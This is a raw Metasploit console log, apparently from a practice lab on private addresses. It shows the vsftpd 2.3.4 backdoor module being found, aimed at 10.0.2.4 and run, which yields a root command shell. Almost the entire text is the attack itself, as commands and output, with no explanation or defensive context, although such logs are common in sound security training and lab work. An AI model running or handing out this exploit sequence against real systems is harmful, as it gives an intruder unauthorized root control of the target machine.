 =[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.5:43059 -> 10.0.2.4:6200) at 2024-12-23 10:54:52 -0500